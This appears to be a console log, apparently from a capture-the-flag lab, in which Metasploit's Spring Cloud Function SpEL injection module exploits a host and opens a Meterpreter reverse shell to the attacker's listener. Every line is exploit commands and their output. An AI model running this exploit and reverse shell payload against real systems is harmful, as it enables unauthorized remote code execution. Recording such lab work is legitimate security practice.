 msf6 exploit(multi/http/spring_cloud_function_spel_injection) > set rhosts 10.10.11.204
rhosts => 10.10.11.204
msf6 exploit(multi/http/spring_cloud_function_spel_injection) > set lhost 10.10.14.15
lhost => 10.10.14.15
msf6 exploit(multi/http/spring_cloud_function_spel_injection) > exploit
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Sending stage (3045348 bytes) to 10.10.11.204
[!] The service is running, but could not be validated.
[*] Executing Linux Dropper for linux/x64/meterpreter/reverse_tcp
[*] Command Stager progress - 100.00% done (823/823 bytes)
[*] Sending stage (3045348 bytes) to 10.10.11.204
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.10.11.204:57458) at 2023-03-18 16:16:23 +0100
meterpreter >